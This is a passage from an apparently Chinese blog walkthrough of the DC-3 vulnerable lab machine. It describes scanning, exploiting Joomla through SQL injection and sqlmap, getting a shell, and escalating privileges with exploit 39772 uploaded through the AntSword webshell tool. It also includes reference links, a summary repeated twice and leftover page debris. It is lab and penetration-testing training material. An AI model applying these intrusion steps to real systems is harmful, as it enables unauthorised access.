



利用39772进行提权;先将39772进行下载,然后将文件中的exploit.tar通过蚁剑上传,

至此成功!!!!

参考文章1:https://laosec.cn/2021/05/11/%e9%9d%b6%e6%9c%ba%e7%b3%bb%e5%88%97-dc_3/

参考文章2:https://blog.youkuaiyun.com/weixin_44288604/article/details/107938527?spm=1001.2014.3001.5501

本文详细介绍了如何配置DC3环境,利用Kali进行IP扫描和端口探测,针对开放的80端口,发现运行Joomla CMS。通过目录扫描、Joomla漏洞利用、SQL注入等手段,逐步获取系统信息并利用sqlmap进行用户名和密码的爆破。最终,通过创建交互式shell并提权,成功实现远程控制。整个过程涉及网络扫描、漏洞挖掘和渗透测试技术。

本文详细介绍了如何配置DC3环境,利用Kali进行IP扫描和端口探测,针对开放的80端口,发现运行Joomla CMS。通过目录扫描、Joomla漏洞利用、SQL注入等手段,逐步获取系统信息并利用sqlmap进行用户名和密码的爆破。最终,通过创建交互式shell并提权,成功实现远程控制。整个过程涉及网络扫描、漏洞挖掘和渗透测试技术。

403

403

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?